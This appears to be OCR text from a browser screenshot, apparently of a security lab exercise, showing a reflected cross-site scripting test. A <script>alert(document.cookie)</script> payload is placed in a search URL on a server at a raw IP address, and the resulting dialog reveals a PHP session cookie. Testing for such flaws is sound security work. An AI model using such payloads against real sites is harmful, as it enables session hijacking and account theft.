 Не защищено 92.51.39.106:7799/search?q=<script>alert%28document.cookie%29<%2Fscript>
USB for Kali ИБ IBB Pyth
GPU C
Подтвердите действие на 92.51.39.106:7799
PHPSESSID=ekid8b6smu34p4bt927v43sdf0
OK